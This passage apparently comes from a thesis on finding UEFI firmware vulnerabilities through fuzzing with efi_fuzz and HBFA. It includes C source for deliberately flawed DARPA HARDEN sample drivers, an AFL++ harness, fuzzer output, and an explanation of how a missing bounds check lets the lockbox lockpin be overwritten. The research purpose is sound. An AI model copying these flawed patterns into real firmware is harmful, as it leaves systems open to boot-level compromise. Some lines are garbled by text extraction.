It's worth noting that a better implementation of UEFI Secure Boot exist, since by default this approach assumes that the OEM platform firmware is a Trusted Computing Base (TCB) and trusts it implicitly. The better implementation can be done by using Intel Boot Guard, which verifies the entire OEM platform firmware image using Authenticated Code Module (ACM), Initial Boot Block (IBB), and Microcode ACM Verification [\[31\]](#page-83-0).

#### **3.2.5 Option ROMs**

Options ROMs are firmware stored in ROM that initializes a device. One common place to find it is on expansion cards.

Since Option ROMs have significant control over the system before the boot process, if someone can manipulate an Option ROM by injecting malicious code, it would be possible to install a malware on the system.

## **Chapter 4**

# **Vulnerability discovery**

Detecting vulnerabilities in UEFI isn't as simple as finding flaws in basic software. There are several reasons for this, with one of the most crucial being that the code involved operates at a very low level. In fact, UEFI interacts extensively with the operating system and hardware, which makes setting up an effective testing environment quite challenging.

As we will soon explore, there are various methods for analyzing UEFI firmware, each with its own set of pros and cons. One of the primary challenges, in general, lies in dealing with SMM, a unique execution mode situated in ring -2. As previously discussed in earlier chapters, SMM also comes with its own dedicated memory space. Consequently, when emulating UEFI firmware, the emulator must consider this aspect.

Due to its inherent complexity, Intel's developers created HBFA (Host-based Firmware Analyzer), a tool designed to enable the use of user-space testing tools on the target drivers being analyzed. To accomplish this, HBFA handles the translation of UEFI-specific code into user-space executable code. However, as we will soon discuss, this approach comes with significant limitations.

In general, the various approaches tend to concentrate on fuzzing, a testing technique that triggers unexpected behaviors by injecting semi-automatic values into a program, which the program then utilizes. However, determining what to fuzz isn't straightforward because UEFI drivers don't always adhere to well-defined input methods. For instance, SMI handlers are a prime example, where the UEFI specification specifies the use of a Common Buffer for passing data, but in practice, these modules often read from or write to hardcoded memory addresses [\[32\]](#page-83-1), which in turn become potential attack vectors. This flexibility adds to the complexity of fuzzing UEFI drivers, necessitating a deep understanding of the driver's functionality, its interactions, and the expected data input. Given that all UEFI firmware is closed-source, acquiring this knowledge relies on reverse engineering techniques, as we will delve into further in the chapter on fuzzing SMI handlers.

### **4.1 efi\_fuzz**

efi\_fuzz is a tool developed by Sentinel One [\[12\]](#page-82-1)[\[16\]](#page-82-2) that aim to fuzz UEFI NVRAM variables.

It's worth highlighting that this isn't the first tool capable of fuzzing UEFI variables. For several years, Chipsec has been performing similar tasks, albeit with significant drawbacks:

- **Lack of Emulation**: Chipsec doesn't employ emulation techniques, which means that fuzzing occurs directly on the physical machine. Given UEFI's delicate and low-level nature, this approach poses a risk of rendering the machine unusable if unexpected behaviors are triggered.
- **Dumb Fuzzer**: Chipsec utilizes a fuzzer commonly known as a "dumb fuzzer". This type of fuzzer lacks the ability to assess target coverage, making it capable of generating only random values, rather than more intelligent, context-aware inputs.
- **Focus on SetVariable()**: Chipsec primarily concentrates on fuzzing the implementation of SetVariable(), which is typically used to assign values to UEFI variables. However, it doesn't address the drivers that make use of these UEFI variables. Consequently, Chipsec mainly targets the expected values for this function, such as the GUID, variable name, and so on.

On the other hand, efi\_fuzz addresses and resolves these issues effectively. It harnesses the power of Qiling [\[18\]](#page-82-3), an advanced binary emulation framework that utilizes Unicorn [\[19\]](#page-82-4) for CPU instruction emulation. Here's how efi\_fuzz tackles the challenges:

- **Comprehensive Emulation**: efi fuzz goes beyond just focusing on the SetVariable() function. It is designed to scrutinize the behavior of drivers that interact with the UEFI variables under examination. This holistic approach allows for a more thorough assessment of potential vulnerabilities.
- **Coverage-Driven Fuzzing**: To generate meaningful input values for various execution paths, efi\_fuzz leverages the AFL++ fuzzer, which provides coverage information. This enables the tool to create inputs that explore different code paths and potential vulnerabilities.
- **Support Techniques**: Recognizing that fuzzing may not always lead to crashes but could still expose vulnerabilities, efi\_fuzz implements a pool sanitizer, specifically targeting AllocatePool() and FreePool(). This feature helps identify issues such as Pool overflow/underflow, Out-of-bounds access, Double-frees, Invalid frees, and Use after free.
- **Taint Analysis**: efinting the equipped with taint analysis capabilities through Triton [\[20\]](#page-82-5). While taint analysis is typically applied to user-controlled variables to assess how

deeply within the codebase these variables, influenced by user input, can propagate and potentially affect the program's behavior, efi\_fuzz takes a unique approach. It taints uninitialized memory and tracks it in the hope that this uninitialized memory will eventually be exposed to NVRAM, thus revealing potential vulnerabilities.

Fuzzing NVRAM variables is crucial because, in some cases, an NVRAM variable can serve as a vector for data exfiltration.

#### **4.1.1 Evaluation**

One significant advantage of efi\_fuzz is that you don't need to create a harness; you simply need to select the NVRAM variable to use for fuzzing. However, a notable drawback is that it exclusively targets NVRAM variables. Consequently, if certain components within the system do not utilize NVRAM variables, vulnerabilities in those components may remain undetected by this approach.

#### **4.2 HBFA**

HBFA is a tool designed for testing UEFI drivers and UEFI Platform Initialization (PI) within the operating system environment.

Although our primary focus was on fuzzing, it's important to note that HBFA has the capability to utilize various testing tools, including KLEE (a dynamic symbolic execution engine built on top of the LLVM compiler infrastructure), libFuzzer, and peach.

As already explained, HBFA allows the target to be fuzzed in user-space. Although this has the great advantage of making fuzzing very fast, as there is no need to emulate firmware, HBFA tends to fail when the drivers we test have a lot of interaction with the hardware.

During our tests, we mainly used HBFA with AFL++.

#### **4.2.1 DARPA HARDEN Example 1**

The initial set of drivers analyzed using HBFA consisted of an EDK2 firmware provided by DARPA. Before delving into the details of how HBFA was used to uncover vulnerabilities and their impact on the driver, it's essential to understand the driver under examination.

The driver in question is 'Example1\_Driver\_Lockbox,' which, as the name implies, is an implementation of a lockbox. It defines four protocols (functions):

- Example1\_Driver\_Lockbox\_SetLockPin
- Example1 Driver Lockbox WriteData Wrapper
- Example1\_Driver\_Lockbox\_ReadData
- Example1\_Driver\_Lockbox\_WriteData

The code snippet below provides the definition of these functions:

```
1 ...
  UINTN lockpin=UNLOCKED;
  VOID * lockbox_start;
  UINTN lockbox_length = SIZE_16KB;
5 ...
6
7 Example1_Driver_Lockbox_PROTOCOL
8 \nvert gExample1_Driver_LockboxProtocol = {
9 Example1_Driver_Lockbox_SetLockPin ,
10 Example1_Driver_Lockbox_WriteData_Wrapper,
11 Example1_Driver_Lockbox_ReadData,
12 Example1_Driver_Lockbox_WriteData,
_{13} };
14
15 EFI_STATUS EFIAPI Example1_Driver_LockboxInit (
16 IN EFI_HANDLE ImageHandle,
17 IN EFI_SYSTEM_TABLE *SystemTable
18 )
19 {
20 \cdots21 lockpin = LOCKED;
22
|23| Pages = EFI_SIZE_TO_PAGES (SIZE_16KB);
24 Status = gBS->AllocatePages (
25 AllocateAnyPages,
\begin{array}{c|c} 26 & \text{EfileootServiceData} \end{array}27 Pages,
28 & PhysicalBuffer
\begin{array}{c|c|c|c} \hline \rule{0pt}{1.2ex} & \rule{0pt}{1.2ex} &30
31 ...
32 lockbox_start = (VOID *)(UINTN)PhysicalBuffer;
33 . . . .
34 }
35
36
37 FI_STATUS EFIAPI Example1_Driver_Lockbox_SetLockPin (<br>38 IN Example1 Driver Lockbox PROTOCOL *This,
38 IN Example1_Driver_Lockbox_PROTOCOL
39 IN EFI HANDLE Controller,
40 IN UINTN value
41 )
42 {
```

```
43 if ( lockpin != 0 && value == 0 ) {
44 return EFI_ACCESS_DENIED;
45 }
46 lockpin = value;
47 DEBUG (( DEBUG_INFO , " Example1_Driver_Lockbox Set Lockpin (% ld)\n", value
      ) ) :
\begin{bmatrix} 48 \\ 49 \end{bmatrix} return EFI_SUCCESS;
49 }
50
51 EFI_STATUS EFIAPI Example1_Driver_Lockbox_WriteData_Wrapper (
52 IN Example1_Driver_Lockbox_PROTOCOL * This,
53 IN EFI_HANDLE Controller,
54 IN UINTN offset,
55 IN VOID *src,
56 IN UINTN length
57 )
58 {
59 return Example1_Driver_Lockbox_WriteData ( This , NULL , ( void *) (
      lockbox_start+offset), src, length);
60 }
61
62 EFI_STATUS EFIAPI Example1_Driver_Lockbox_WriteData (
63 IN Example1_Driver_Lockbox_PROTOCOL * This ,<br>64 IN EFI_HANDLE Controller,
64 IN EFI_HANDLE
65 IN VOID *dest,
66 IN VOID *src,
67 IN UINTN length
\begin{array}{c} 68 \\ 69 \end{array} \begin{array}{c} \big\{ \end{array}69 {
70 // Check if in lockbox
71 if ( lockpin ) {
72 // | lockbox start ----- dest ----- lockbox_start + length |
73 if ( lockbox_start <= dest && dest < lockbox_start + lockbox_length
      ) {
74 return EFI_WRITE_PROTECTED;
75 }
76 }
77 CopyMem ( dest, src, length);
78
79 return EFI_SUCCESS;
80 }
81
82 EFI_STATUS EFIAPI Example1_Driver_Lockbox_ReadData (
83 IN Example1_Driver_Lockbox_PROTOCOL *This,<br>R4 IN EFI HANDLE Controller,
\begin{array}{c|c|c|c|c} \n\text{sa} & \text{IN} & \text{EFI\_HANDLE} & \text{Control} & \text{Control} \ \n\text{sb} & \text{IN} & \text{OUT} & \text{VOLD} & \n\end{array}| IN OUT VOID
\begin{array}{ccc} 86 & & \text{IN} & \text{UINTN} \end{array}87 IN UINTN length
88 )
89 {
90 // Check if pointer is provided
91 if ((void *) * dest == NULL)92 return EFI_INVALID_PARAMETER;
```

```
93
94 // Check if in lockbox
|95| void *src = (void*)(lockbox_start+offset);
96 // | lockbox start ----- src ----- lockbox_start + length |
97 if ( lockbox_start > src || src >= lockbox_start + lockbox_length ) {
98 return EFI_NO_MAPPING;
99 }
100 if (src + length >= lockbox_start + lockbox_length ) {
101 return EFI_NO_MAPPING;
102 }
103
_{104} CopyMem ( (void*)*dest, src, length);
105
106 return EFI_SUCCESS;
107 }
```
The driver's functionality is straightforward. It operates within a designated memory area defined by lockbox\_start and lockbox\_length, where writing is only allowed when the lockpin is set to UNLOCKED. As the UEFI firmware loads and progresses through various boot stages, the driver comes into play. It executes the initialization function specified in a file that accompanies the source code, named Example1\_Driver\_Lockbox.inf:



The init function is responsible for creating the protected memory area and initializing the lockpin to LOCKED, preventing any writes into it.

In our testing, we aimed to determine if there's a way to violate this specification using automated tools, such as HBFA. To fuzz this driver effectively, we needed to select a protocol to focus on. One of the most relevant choices was Example1\_Driver1\_Lockbox\_WriteData, as it permits memory writing but restricts access to the locked lockbox.

To achieve this, we crafted a harness in the same programming language used for driver development. This harness takes the input values provided by AFL++ and employs them to execute the desired function, specifically

Example1\_Driver1\_Lockbox\_WriteData\_Wrapper().

1 #include <stdio.h>

```
_2 #include <stdlib.h>
3 #include <string.h>
4 #include <assert.h>
5
6 # ifdef TEST_WITH_LIBFUZZER
7 #include \ltstdint.h>
8 #include <stddef.h>
9 # endif
10
_{11} #include < Uefi.h>
12
13 #include <Library/BaseLib.h>
_{14} #include <Library/DebugLib.h>
15 #include <Library/BaseMemoryLib.h>
16 #include <Library/MemoryAllocationLib.h>
17 #include <Library/SmmMemLibStubLib.h>
18 #include <Library/UefiApplicationEntryPoint.h>
19 #include <../../../../../edk2/EmulatorPkg/Example1_Driver_Lockbox/
     Example1_Driver_Lockbox.h>
20
_{21} #define TOTAL_SIZE (512 * 1024)
22 #define WRITE_MESSAGE "asdfasdf"
23 # define WRITE_SIZE 0 x9
2425 EFI_STATUS EFIAPI Example1_Driver_Lockbox_WriteData_Wrapper (
26 IN Example1_Driver_Lockbox_PROTOCOL *This,
27 IN EFI_HANDLE Controller,
28 IN UINTN offset,
29 IN VOID *src,
30 IN UINTN length);
31
32 VOID FixBuffer (
33 UINT8 *TestBuffer,
_{34} UINTN TestBufferSize)
35 {
36 }
37
38 UINTN EFIAPI GetMaxBufferSize (
39 VOID)
40 {
41 return TOTAL_SIZE;
42}
43
44 VOID
45 EFTAPT
46 RunTestHarness (
47 IN UINTN * TestBuffer.
48 IN UINTN TestBufferSize)
49 {
50 FixBuffer ( TestBuffer , TestBufferSize ) ;
51
52 ...
53
```

```
55 }
```

```
54 Example1_Driver_Lockbox_WriteData_Wrapper ( ProtocolInterface , NULL , *
     TestBuffer , WRITE_MESSAGE , WRITE_SIZE ) ;
```
Once this is done, it can be executed with the following command, which will build edk2 with the harness and execute AFL++:

```
1 python HBFA / UefiHostTestTools / RunAFL . py -m HBFA / edk2 - staging / HBFA /
    UefiHostFuzzTestCasePkg / TestCase / EmulatorPkg / TestExample1 /
    TestExample1.inf -a IA32 -b DEBUG -i HBFA/UefiHostFuzzTestCasePkg/
    Seed / TestExample1 -o / dev / shm / TestExample1
```
Figure [4.1](#page-48-0) below shows AFL++ while it is in the process of fuzzing.

<span id="page-48-0"></span>

| american fuzzy lop ++4.00c {default} (DEBUG_AFL/IA32/TestExample1) [fast] |                                  |
|---------------------------------------------------------------------------|----------------------------------|
| - process timing                                                          | overall results                  |
| run time : 0 days, 0 hrs, 0 min, 0 sec                                    | cycles done: 0                   |
| last new find : 0 days, 0 hrs, 0 min, 0 sec                               | corpus count : 3                 |
| last saved crash : 0 days, 0 hrs, 0 min, 0 sec                            | saved crashes : 1                |
| last saved hang : none seen yet                                           | saved hangs : 0                  |
| – cycle progress                                                          | map coverage $\perp$             |
| now processing : 0.0 (0.0%)                                               | map density : 0.00% / 0.00%      |
| runs timed out : 0 (0.00%)                                                | count coverage : 1.00 bits/tuple |
| - stage progress -                                                        | -findings in depth $-$           |
|                                                                           |                                  |
| now trying : havoc                                                        | favored items : $1$ (33.33%)     |
| stage execs : 240/1024 (23.44%)                                           | new edges on : 3 (100.00%)       |
| total execs: 265                                                          | total crashes : 43 (1 saved)     |
| exec speed : 527.1/sec                                                    | total tmouts : 0 (0 saved)       |
| fuzzing strategy yields                                                   | item geometry                    |
| bit flips : disabled (default, enable with -D)                            | levels : <b>2</b>                |
| byte flips : <b>disabled (default, enable with -D)</b>                    | pending : 3                      |
| arithmetics : disabled (default, enable with -D)                          | pend fav : 1                     |
| known ints : <b>disabled (default, enable with -D)</b>                    | own finds : 2                    |
| dictionary : $n/a$                                                        | imported : 0                     |
| havoc/splice : $0/0$ , $0/0$                                              | stability : 100.00%              |
| py/custom/rq : unused, unused, unused, unused                             |                                  |
| trim/eff : n/a, disabled                                                  | [Cpu000: 16%]                    |

**Figure 4.1:** AFL++ output

In the figure above, the fuzzer successfully identified 43 distinct values that triggered a crash in the driver. Among these values, only one was saved because all the crashes produced the same stack trace.

Following this discovery, the next step was to investigate the cause of the crash. This was done using GDB (GNU Debugger), which involved running GDB with the target binary generated by HBFA for the fuzzing process. The binary included the driver's functionality and allowed for in-depth analysis.

As shown in Figure [4.2](#page-49-0) below, the crash was triggered by a call to copy\_mem() on line 155 of the code, which corresponds to the Example1\_Driver\_Lockbox\_WriteData() function. The root cause of the crash can be attributed to the function's limited validation of the dest value passed as an argument. It primarily checks whether the target memory address falls within the lockbox memory area when the lockpin is set to LOCKED. However, it fails to consider other memory areas, such as those containing the driver's local variables. This oversight in boundary checks led to the crash.

<span id="page-49-0"></span>

**Figure 4.2:** GDB root cause of crash analysis

Given this vulnerability, it became evident that an attacker could exploit it to manipulate the Example1\_Driver1\_Lockbox\_WriteData\_Wrapper() function. By overwriting the lockpin value with UNLOCKED, an attacker could gain unauthorized write access to the lockbox memory, effectively violating the driver's intended behavior.

#### **4.2.2 DARPA HARDEN Demo 1**

The drivers provided in Demo 1 are more extensive compared to those in Example 1. Below is a list of these drivers, along with descriptions of their features and some code snippets to illustrate their functionality.

**Demo1** Variable This driver offers functionality for setting and getting access variables. similar to the driver that exposes the SetVariable and GetVariable protocols.

```
1 EFI STATUS EFIAPI mineVariableServiceSetVariable (
     IN CHAR16 * VariableName,
     IN EFI_GUID * VendorGuid,
    IN UINT32 Attributes,
    IN DEMO1_ACCESS_KEY * * AccessKey,<br>IN UINTN DataSize.
                                                       DataSize,
7 IN VOID * Data
     )9 {
\begin{array}{ccc} \n\text{10} & \text{...} \n\end{array}11
12 if (AccessKeyProtocol->Demo1ValidateAccessKey (AccessKeyProtocol, NULL,
         AccessKey , TRUE , & ValidKey ) != EFI_SUCCESS ) {
13 return EFI_INVALID_PARAMETER;
14 }
15 ...
16
17 FindAccessVariable (VariableName, VendorGuid, & Variable, &
       mineVariableModuleGlobal->VariableGlobal, TRUE);
18 Status = UpdateAccessVariable (VariableName, VendorGuid, AccessKey,
       Data, DataSize, Attributes, 0, 0, & Variable, NULL);
19 return Status:
_{20} }
21
_{22} EFI STATUS EFIAPI mineVariableServiceGetVariable (
\begin{array}{c|c|c|c} \text{23} & \text{IN} & \text{CHAR16} & \text{*VariableName} \,, \ \text{IN} & \text{EFI_GUID} & \text{*VendorGuid.} \end{array}24 IN EFIGUID * VendorGuid ,
\begin{array}{cccc} 25 & 0 & 0 & 0 \end{array} out the UINT32 the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the
26 IN DEMO1_ACCESS_KEY *AccessKey,
\begin{array}{c|c} \text{27} & \text{IN OUT } & \text{UINTN} \ \text{28} & \text{OUT } & \text{VOLD} \end{array} \qquad \begin{array}{c} \text{29} \\ \text{20} \end{array} \qquad \begin{array}{c} \text{21} \\ \text{22} \end{array} \qquad \begin{array}{c} \text{25} \\ \text{26} \end{array} \qquad \begin{array}{c} \text{26} \\ \text{27} \end{array} \qquad \begin{array}{c} \text{28} \\ \text{29} \end{array} \qquad \begin{array}{c} \text{20} \\ \text{21} \end\begin{array}{ccc} 28 & 0 \\ 28 & 0 \end{array} VOID \begin{array}{ccc} \ast \texttt{Data} & 0 \end{array}29 )
30 \mid \mathbf{f}31 if (AccessKeyProtocol->Demo1ValidateAccessKey (AccessKeyProtocol, NULL,
         AccessKey , FALSE , & ValidKey ) != EFI_SUCCESS ) {
32 return EFI_INVALID_PARAMETER;
33 }
34 ...
35
36 Status = FindAccessVariable ( VariableName , VendorGuid , & Variable , &
       mineVariableModuleGlobal->VariableGlobal, FALSE);
37 ...
38
39 VarDataSize = DataSizeOfAccessVariable (Variable CurrPtr,
      mineVariableModuleGlobal - > VariableGlobal . AuthFormat ) ;
40 ...
41
42 CopyMem ( Data , GetAccessVariableDataPtr ( Variable . CurrPtr ,
       mineVariableModuleGlobal ->VariableGlobal.AuthFormat), VarDataSize);
43
44 *DataSize = VarDataSize;
45 UpdateAccessVariableInfo ( VariableName , VendorGuid , Variable . Volatile ,
         TRUE , FALSE , FALSE , FALSE , & gVarInfo ) ;
```

```
47 return Status;
48 }
```
46

**Demo1** Access Key This driver provides protocols for generating and validating an access key, which is used in conjunction with the Demo1\_Variable's protocols to read and write variables.

An access key can have read privileges and/or write privileges. When the accessKeyLock flag is set to TRUE, new keys cannot be generated, and the flag cannot be unlocked. To lock accessKeyLock, you can call the ReadyToLock event created by the init function of the driver.

```
1 Demo1_Access_Key_PROTOCOL
  2 gDemo1_Access_Key_Protocol = {
   Demo1GenerateAccessKey,
    4 Demo1ValidateAccessKey ,
5 };
6 \cdot \cdot \cdot7 BOOLEAN accessKeyLock = FALSE;
8
9
10 STATIC VOID EFIAPI
11 ReadyToLock (
12 IN EFI_EVENT Event,
\begin{array}{ccc} 13 & \text{IN} & \text{VOLD} \end{array} * Context
14 )
15 {
16 accessKeyLock = TRUE;
\begin{bmatrix} 17 \\ 18 \\ 18 \end{bmatrix} gBS->CloseEvent (Event);
18 }
19
20 /**
_{21} Main entry for this driver.
22 \times 1_{23} EFI_STATUS EFIAPI Demo1AccessKeyInit (
24 IN EFI_HANDLE ImageHandle,
25 IN EFI_SYSTEM_TABLE *SystemTable
26 )
27 {
28 EFI_STATUS Status;
29
30 ...
31
32 // Create an event using event group gDemo1AccessKeyReadyToLockGuid.
33 Status = gBS->CreateEventEx(
\begin{array}{ccc} 34 & & \text{EVT\_NOTIFY\_SIGNAL} \end{array}, // Type
35 TPL_NOTIFY , // NotifyTpl
```

```
\begin{array}{ccc} 36 & \text{ReadyTolock}, \end{array}NotifyFunction<br>NULL,
37 NULL , \hspace{1.6cm} //
       NotifyContext
38 8 & & gDemo1AccessKeyReadyToLockGuid , the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the
       EventGroup
39 &( gDemo1_Access_Key_Protocol . Demo1_Ready_To_Lock_Event ) // Event
40 \vert );
41
\begin{array}{c|c} 42 & \cdots \\ 43 & 1 \end{array}43 }
44
45 /**
46 Generate Access Key Function.
47 **/
48 EFI STATUS EFIAPI Demo1GenerateAccessKey (
49 IN Demo1_Access_Key_PROTOCOL * This,
50 IN EFI_HANDLE Controller ,
51 IN BOOLEAN WriteAccess,
52 IN OUT DEMO1_ACCESS_KEY * AccessKeyPtr // caller provided
       storage
53 )
54 {
55
56 // Verify ReadyToLock event has not occurred
57 if (accessKeyLock == TRUE) {
58 return EFI_WRITE_PROTECTED;
59 }
60
61 ...
62
63 // Define magic for key
64 if (WriteAccess) {
\begin{array}{c|c|c|c|c|c|c|c} \hline \end{array} header = (ACCESS_KEY_MAGIC << MAGIC_SIZE) + WRITE_ACCESS;
66 } else {
67 header = (ACCESS_KEY_MAGIC << MAGIC_SIZE) + READ_ACCESS;
68 }
69 AccessKeyPtr->access_key_store [1] = header;
70
71 ...
72 }
73
74 // Validate Access Key Function .
\begin{array}{c|c|c|c|c} \hline \texttt{FFI\_STATUS} & \texttt{EFIAPI} & \texttt{DemolValidateAccessKey} & \texttt{(} & \texttt{IN DemolAccess Key PROTOCOL} & \texttt{*This} \end{array}76 IN Demo1_Access_Key_PROTOCOL
\begin{array}{c|c|c} \hline \text{77} & \text{IN} & \text{EFI\_HANDLE} \ \hline \text{78} & \text{IN} & \text{DEM01}\_ \text{ACCESS\_KEY} \ \hline \end{array} \hspace{2cm} \begin{array}{c} \text{Controller} \ \ast \text{AccessKeyPtr} \end{array},78 IN DEMO1 ACCESS KEY
79 IN BOOLEAN WriteAccess,
80 IN OUT BOOLEAN * Result
81 )
82 {
83
84 // Check key permissions.
```

```
85 if (WriteAccess && (AccessKeyPtr->access_key_store [1] == ((
      ACCESS_KEY_MAGIC << MAGIC_SIZE ) | READ_ACCESS ) ) ) {
86 return EFI_INVALID_PARAMETER;
\vert \vert \vert \vert88
89 * Result = DoesKeyExist (AccessKeyPtr);
90 return EFI SUCCESS;
91}
```
**Demo1** Alice Alice driver works in conjunction with the Bob driver. Internally, it defines the variable ALICEMODE\_VARNAME using the Demo1\_Variable driver, which can take on the values INIT and RUN.

The only exposed protocol is Demo1AliceProvideData, which Bob uses to request data from Alice. If the mode is set to INIT, the Demo1AliceProvideData function will return a pointer to a function called AliceInitFunction. Otherwise, if the mode is set to RUN, it will use the EFI\_RNG\_PROTOCOL protocol to return a random number.

Initially, the mode is set to INIT, and when the ReadyToRun event is triggered, it switches to RUN mode.

```
1 ...
2
  3 Demo1_Alice_PROTOCOL
  4 gDemo1_Alice_Protocol = {
    Demo1AliceProvideData,
6 };
7
  EFI_RNG_PROTOCOL *RngProtocol = NULL;
  9 Demo1_Access_Key_PROTOCOL * AccessKeyProtocol = NULL ;
10
11 DEMO1_ACCESS_KEY *aliceKey = NULL;
12 UINTN Mode = INIT_MODE;
13
14
15 STATIC VOID EFIAPI ReadyToRun (
16 IN EFI_EVENT Event,
17 IN VOID * Context)
18 {
19 // Notify ReadyToLock
20 EFI_STATUS Status = gBS->SignalEvent (AccessKeyProtocol->
      Demo1_Ready_To_Lock_Event ) ;
21 \vert \cdot \vert \cdot \vert22
23 // Set Alice Mode Variable
_{24} Mode = RUN_MODE;
25 Status = gST - \lambdaRuntimeServices-\lambdaSetAccessVariable (
26 ALICEMODE_VARNAME,
```

```
27 & gAliceVariableGuid,
28 EFI_VARIABLE_BOOTSERVICE_ACCESS | EFI_VARIABLE_RUNTIME_ACCESS |
      EFI_VARIABLE_NON_VOLATILE ,
_{29} aliceKey,
30 sizeof (UINTN),
31 & Mode
32 \quad \text{)};
33 ...
34 }
35
36 STATIC VOID EFIAPI AliceInitFunction (
37 )
38 \mid \mathbf{f}39 DEBUG ((DEBUG_INFO, "Alice: For now I just say this message \ln"));
40 }
41
_{42} EFI STATUS EFIAPI Demo1AliceInit (
43 IN EFI_HANDLE ImageHandle,
44 IN EFI_SYSTEM_TABLE * SystemTable
45 )
46 {
47 EFI_STATUS Status;
48
49 Status = gBS->LocateProtocol (& gEfiRngProtocolGuid, NULL, (VOID **) &
     RngProtocol ) ;
50 ...
51
52 // Create an event using event group gDemo1AliceReadyToRunGuid
53 Status = gBS->CreateEventEx (
54 EVT_NOTIFY_SIGNAL , // Type
55 TPL_NOTIFY , // NotifyTpl
56 ReadyToRun, NULL, NotifyFunction (1) NotifyFunction (1) NotifyFunction (1) NotifyFunction (1) NotifyFunction (1) NotifyContext
\begin{array}{ccccc} 57 & & & & & & & & & & \end{array} NULL,<br>
\begin{array}{ccccc} 58 & & & & & & \end{array} & gDemo1AliceReadvToRunGuid, \begin{array}{ccccc} 1 & & & & & \end{array} // EventGroup
58 & gDemo1AliceReadyToRunGuid,
59 &( gDemo1_Alice_Protocol . Demo1_Ready_To_Run_Event ) // Event
60 ) ;
61 ...
62
63 // Set Alice_Mode Variable
64 Status = SystemTable - > RuntimeServices - > SetAccessVariable (
65 ALICEMODE_VARNAME,
66 & gAliceVariableGuid,
67 EFI_VARIABLE_BOOTSERVICE_ACCESS | EFI_VARIABLE_RUNTIME_ACCESS |
      EFI_VARIABLE_NON_VOLATILE ,
68 aliceKey,
69 sizeof (UINTN),
70 & Mode
71 );
\begin{array}{c} 72 \\ 73 \end{array} ...
73 }
74
75 EFI_STATUS EFIAPI Demo1AliceProvideData (
76 IN Demo1_Alice_PROTOCOL *This,
```

```
77 IN EFI_HANDLE Controller,
\begin{array}{ccc} 78 & & \text{IN} & \text{OUT} & \text{UINTN} \end{array} *Data
79)80 {
81 ...
82
|83| if (Mode == INIT MODE) {
|84| *Data = (UINTN) AliceInitFunction;
85 }
86 if (Mode == RUN_MODE) {
87 Status = RngProtocol->GetRNG (RngProtocol, NULL, sizeof (UINTN), (
      UINT8 *) Data);;
88 }
89 return Status;
90 }
```
**Demo1** Bob The Bob driver work with the Alice driver. Unlike Alice, which stores the mode status in a local variable, Bob obtains this information by reading ALICE-MODE\_VARNAME whenever the event handler that Bob registers in its init function is executed.

Within the same event handler, Bob checks the current mode and then calls Demo1AliceProvideData via Alice. The returned value is passed to either Demo1BobRunModeAction if the mode is set to RUN or Demo1BobInitModeAction if the mode is set to INIT.

```
1 ...
 2
  3 Demo1_Bob_PROTOCOL
  4 gDemo1_Bob_Protocol = {
\begin{bmatrix} 5 \\ 6 \end{bmatrix} };
  6 };
7
8 Demo1_Access_Key_PROTOCOL *AccessKeyProtocol = NULL;
9 Demo1_Alice_PROTOCOL * AliceProtocol ;
10
11 DEMO1 ACCESS KEY bobKey;
_{12} EFI_EVENT Demo1_Bob_PeriodicTimer = NULL;
13 UINTN DataToProvide = 0;
_{14} EFI_LOADED_IMAGE_PROTOCOL *gLoadImage = NULL;
15
16 STATIC VOID EFIAPI Demo1BobInitModeAction (
\begin{array}{cc} \n\text{IN} & \text{EFI\_HANDLE} \\
\text{IN} & \text{VID} \\
\end{array} + Data ()
\overline{18} TN VOID
\frac{19}{2} )
_{20} {
21 (*Data)();
22 }
```

```
23
24
\begin{array}{|l|l|} \hline 25 & \textbf{STATIC} & \textbf{VOID} & \textbf{EFIAPI} & \textbf{Demo1BobRunModelAction (} \\ \hline 1 \textbf{IN} & \textbf{EFI HANDLE} & \textbf{Controller}\,, \hline \end{array}26 IN EFI_HANDLE
27 IN VOID * Data
28 )
29 {
30 DataToProvide = *(UINTN *)Data;
31 }
32
